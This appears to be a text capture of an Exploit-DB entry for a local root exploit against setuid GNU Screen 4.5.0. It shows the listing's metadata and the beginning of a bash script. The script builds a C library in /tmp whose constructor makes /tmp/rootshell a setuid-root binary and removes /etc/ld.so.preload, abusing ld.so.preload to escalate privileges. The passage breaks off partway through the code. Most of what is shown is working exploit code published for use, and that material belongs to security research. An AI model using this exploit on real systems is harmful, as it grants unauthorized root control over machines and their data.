 https://www.exploit-db.com/exploits/41154
2
23
EXPLOIT
DATABASE
GNU Screen 4.5.0 - Local Privilege Escalation
EDB-ID:
41154
CVE:
N/A
Author:
XIPHOS RESEARCH LTD
Type:
LOCAL
Platform:
LINUX
Date:
2017-01-25
EDB Verified:
Exploit: / {}
Vulnerable App:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");